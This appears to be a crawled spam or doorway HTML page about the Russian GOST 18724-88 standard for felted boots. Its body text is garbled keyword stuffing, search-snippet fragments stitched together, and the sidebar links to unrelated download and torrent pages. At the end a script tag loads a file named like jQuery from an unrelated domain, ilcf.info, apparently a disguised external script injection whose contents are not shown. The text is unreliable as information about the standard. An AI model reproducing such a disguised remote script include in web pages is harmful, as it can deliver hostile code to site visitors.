

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-gost-na-valenuyu-obuv.html
body_size: 2508
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на валеную обувь - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на валеную обувь</h2>
                            </header>
                            <p>ГОСТ 18724-88. ГОСТ в актуальной редакции. Обувь валяная грубошерстная. Технические условия. Обозначение: ГОСТ 18724-88. Статус: действующий. Тип: ГОСТ. Название русское: Обувь валяная грубошерстная. Технические условия. Название. ГОСТ 18724-88. Обувь валяная грубошерстная. Технические условия. действующий Настоящий стандарт распространяется на обувь валяную мужскую. Бесплатно полный текст ГОСТ 1059-72 Обувь валяная. Правила приемки и методы испытаний. м Е ж госуд А р с т в E н н ы й с т А н д Арт. ОБУВЬ ВАЛЯНАЯ ГРУБОШЕРСТНАЯ. ГОСТ. 18724—88. Технические условия. Felted high boots. 24 мар 2018 - 13 мин. - Добавлено пользователем Творчество,бизнес,жизнь Проект Авраменко ИриныВаляние обуви - ремесло, которое может быть доступно всем. Гост cntd.ru/document/1200019208 Больше информации здесь. 
ТЕХНИЧЕСКАЯ ХАРАКТЕРИСТИКА. ГРУБОШЕРСТНОЙ ВАЛЯНОЙ ОБУВИ . ГОСТ 18724-88. Обувь валяная грубошерстная изготовляется Тип документа: ГОСТ(Государственный стандарт). Статус документа: Действует. Название: Обувь валяная грубошерстная. Технические условия. ГОСТ 18724-88 Обувь валяная грубошерстная. Технические условия. Статус: Действует - Взамен. Ограничение срока действия снято: Протокол </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-vesta-zhurnal-yanvar-2015.html">Веста журнал январь 2015</a></li>
                                <li><a href="ok3ztz-pesnya-ah-kakaya-mama-minusovka.html">Песня ах какая мама минусовка</a></li>
                                <li><a href="ok3ztz-skachat-shablon-alenka-shokolad-skachat.html">Скачать шаблон аленка шоколад скачать</a></li>
                                <li><a href="ok3ztz-zombie-deathmatch-4pda.html">Zombie deathmatch 4pda</a></li>
                                <li><a href="ok3ztz-himiya-8-klass-gabrielyan-uchebnik-2014-skachat.html">Химия 8 класс габриелян учебник 2014 скачать</a></li>
                                <li><a href="ok3ztz-akkordy-hlopay-resnicami.html">Аккорды хлопай ресницами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-rossiya-volshebnyy-mikrofon.html">Текст песни россия волшебный микрофон</a></li>
                                            <li><a href="ok3ztz-akkordy-lui-armstrong.html">Аккорды луи армстронг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-vidy-monumentalnogo-iskusstva-prezentaciya.html">Виды монументального искусства презентация</a></li>
                                            <li><a href="ok3ztz-skachat-na-android-unlocker.html">Скачать на андроид unlocker</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-immunitet-kniga.html">Иммунитет книга</a></li>
                                            <li><a href="ok3ztz-boks-igry-na-skachat.html">Бокс игры на скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-korabelnaya-minus.html">Корабельная минус</a></li>
                                            <li><a href="ok3ztz-horoshaya-zhena-6-sezon-skachat-torrent-universal.html">Хорошая жена 6 сезон скачать торрент universal</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
